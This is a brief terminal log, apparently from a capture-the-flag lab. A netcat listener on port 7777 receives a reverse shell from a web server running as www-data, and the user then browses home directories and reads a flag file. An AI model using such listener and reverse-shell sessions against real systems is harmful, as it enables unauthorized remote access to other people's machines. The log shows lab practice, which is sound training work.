 root@simpleedu:/home/Hack# nc -lvp 7777
listening on [any] 7777 ...
connect to [192.168.2.200] from host-192-168-2-11.openstacklocal [192.168.2.11]
36954
bash: cannot set terminal process group (2044): Inappropriate ioctl for device
bash: no job control in this shell
www-data@host-192-168-2-11:/$ cd home
cd home
www-data@host-192-168-2-11:/home$ ls
ls
asdjasdjalsd
www-data@host-192-168-2-11:/home$ cd asdjasdjalsd
cd asdjasdjalsd
www-data@host-192-168-2-11:/home/asdjasdjalsd$ ls
ls
flag
www-data@host-192-168-2-11:/home/asdjasdjalsd$ cat flag
cat flag
flag5{2591c98b70119fe624898b1e424b5e91}
www-data@host-192-168-2-11:/home/asdjasdjalsd$